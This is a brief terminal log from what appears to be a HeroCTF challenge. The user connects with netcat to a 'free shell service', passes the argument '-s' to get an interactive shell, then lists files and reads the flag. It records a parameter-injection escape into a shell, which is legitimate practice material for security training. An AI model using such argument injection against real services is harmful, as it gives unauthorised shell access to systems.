 sh-3.2$ exit
sikk@gimnamlyeong-ui-MacBookPro heroCTF % nc dyn03.heroctf.fr 13430
Welcome to the free shell service!
Your goal is to obtain a shell.
Choose param: -s
ls
entrypoint.sh
flag_v9LwBUuHbfmJaI6mgOn5NRhQrE4b1eei.txt
free_shell.py
cat flag_v9LwBUuHbfmJaI6mgOn5NRhQrE4b1eei.txt
Hero{533m5_11k3_y0u_f0und_7h3_c0223c7_p424m3732}